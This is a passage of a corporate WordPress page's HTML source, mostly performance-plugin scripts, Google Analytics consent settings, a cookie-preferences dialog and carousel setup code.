t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script data-minify="1" src="https://compass-group.co.in/wp-content/cache/min/1/ajax/libs/jquery/3.7.1/jquery.min.js?ver=1769671284" id="jQuery-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://compass-group.co.in/wp-content/cache/min/1/ajax/libs/slick-carousel/1.8.1/slick.min.js?ver=1769671284" id="slick-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://compass-group.co.in/wp-content/cache/min/1/wp-content/themes/compass-group/assets/js/gridtabs.js?ver=1769671284" id="tab-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://compass-group.co.in/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js" data-rocket-defer defer></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://compass-group.co.in/wp-admin/admin-ajax.php","post_id":"1398","plugin_dir":"https://compass-group.co.in/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":1,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":false,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\t\\t\\t\\t\\t\\t\\t\\t\u003C!-- Google tag (gtag.js) - Google Analytics 4 --\u003E\\n\\t\\t\\t\\t\u003Cscript data-gdpr src=\\\"https:\\/\\/www.googletagmanager.com\\/gtag\\/js?id=G-35PME07L1J\\\" data-type=\\\"gdpr-integration\\\"\u003E\u003C\\/script\u003E\\n\\t\\t\\t\\t\u003Cscript data-gdpr data-type=\\\"gdpr-integration\\\"\u003E\\n\\t\\t\\t\\t\\twindow.dataLayer = window.dataLayer || [];\\n\\t\\t\\t\\t\\tfunction gtag(){dataLayer.push(arguments);}\\n\\t\\t\\t\\t\\tgtag('js', new Date());\\n\\n\\t\\t\\t\\t\\tgtag('config', 'G-35PME07L1J');\\n\\t\\t\\t\\t\u003C\\/script\u003E\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\u003C!-- Google Tag Manager --\u003E\\n\\t\\t\\t\\t\u003Cscript data-gdpr data-type=\\\"gdpr-integration\\\"\u003E(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\\n\\t\\t\\t\\tnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\\n\\t\\t\\t\\tj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\\n\\t\\t\\t\\t'https:\\/\\/www.googletagmanager.com\\/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\\n\\t\\t\\t\\t})(window,document,'script','dataLayer','GTM-5QTH6VG7');\u003C\\/script\u003E\\n\\t\\t\\t\\t\u003C!-- End Google Tag Manager --\u003E\\n\\t\\t\\t\\t\",\"body\":\"\\t\\t\\t\\t\u003C!-- Google Tag Manager (noscript) --\u003E\\n\\t\\t\\t\\t\u003Cnoscript data-type=\\\"gdpr-integration\\\"\u003E\u003Ciframe src=\\\"https:\\/\\/www.googletagmanager.com\\/ns.html?id=GTM-5QTH6VG7\\\"\\n\\t\\t\\t\\theight=\\\"0\\\" width=\\\"0\\\" style=\\\"display:none;visibility:hidden\\\"\u003E\u003C\\/iframe\u003E\u003C\\/noscript\u003E\\n\\t\\t\\t\\t\u003C!-- End Google Tag Manager (noscript) --\u003E\\n\\t\\t\\t\\t\\t\\t\\t\\t\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"true","gdpr_nonce":"1f55958961"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://compass-group.co.in/wp-content/cache/min/1/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=1769671284" id="moove_gdpr_frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="moove_gdpr_frontend-js-after">
window.wp_consent_type = "gdpr_cc"
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict|thirdparty"
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script id="wp-consent-api-js-extra">
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://compass-group.co.in/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://compass-group.co.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://compass-group.co.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://compass-group.co.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1769671284" id="swv-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/compass-group.co.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://compass-group.co.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1769671284" id="contact-form-7-js" data-rocket-defer defer></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://compass-group.co.in/wp-content/uploads/2023/09/logo_white.png" alt=""   width="299"  height="132"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="3rd Party Cookies">
		<span class="gdpr-nav-tab-title">3rd Party Cookies</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie Policy">
		<span class="gdpr-nav-tab-title">Cookie Policy</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">3rd Party Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>This website uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p>
<p>Keeping this cookie enabled helps us to improve our website.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>     
              <input type="checkbox" aria-label="3rd Party Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Cookie Policy</span>
	<div class="moove-gdpr-tab-main-content">
		<p>More information about our <a href="https://compass-group.co.in/privacy-policy/" target="_blank">Cookie Policy</a></p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Changes">Save Changes</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://compass-group.co.in/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script data-minify="1" src="https://compass-group.co.in/wp-content/cache/min/1/jquery.slick/1.5.0/slick.min.js?ver=1769671284" crossorigin="anonymous" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-src="https://compass-group.co.in/wp-content/cache/min/1/wp-content/themes/compass-group/assets/js/main.js?ver=1769671284"></script>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function($) {
    // Journey Slider Initialization
    const $journeySlider = $('.journey-section-slider');
    if ($journeySlider.length && $(window).width() < 1200) {
        $journeySlider.slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            dots: false,
            infinite: false,
            centerMode: true, 
            arrows: true,
            prevArrow: '<button class="slick-prev"><img src="/wp-content/uploads/2025/09/back.webp" alt="Prev"></button>',
            nextArrow: '<button class="slick-next"><img src="/wp-content/uploads/2025/09/next-1.webp" alt="Next"></button>',
            responsive: [
                { breakpoint: 1200, settings: { slidesToShow: 2, centerMode: false } },
                { breakpoint: 768, settings: { slidesToShow: 1, centerMode: true } }
            ]
        });
    }

    // PDF Modal Logic (Ensure this is in your main.js or added here)
    $('.pdf-form-close, .pdf-form-modal-overlay').on('click', function() {
        $('#pdf-form-modal').fadeOut();
    });
});
});</script>
<script type="rocketlazyloadscript">
document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('.our_story_slider[data-banner-url]').forEach(function (slide) {
        slide.addEventListener('click', function (e) {

            // Agar button ya uske andar click hua ho to banner click ignore
            if (e.target.closest('.wp-block-button__link')) {
                return;
            }

            const url = this.getAttribute('data-banner-url');
            const target = this.getAttribute('data-banner-target') || '_self';

            if (url) {
                window.open(url, target);
            }
        });
    });
});
</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 0/0 objects using Memcached

Served from: compass-group.co.in @ 2026-01-29 13:15:02 by W3 Total Cache
-->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769672702 -->